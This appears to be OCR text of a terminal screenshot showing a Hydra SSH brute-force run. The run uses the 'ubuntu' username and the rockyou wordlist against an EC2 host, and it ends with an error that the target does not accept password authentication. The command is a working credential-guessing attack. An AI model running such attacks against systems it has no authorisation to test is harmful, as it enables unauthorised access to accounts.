 [ubuntu@ip-10-192-11-250:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-54-157-121-1]
59.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret
service organizations, or for illegal purposes.

Hydra (http://www.thc.org/thc-hydra) starting at 2021-08-13 15:48:18
[WARNING] Many SSH configurations limit the number of parallel tasks, it is reco
mmended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip wa
iting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:
14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-54-157-121-159.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.10.122:22/ does not support password authentication.
ubuntu@ip-10-192-11-250:~$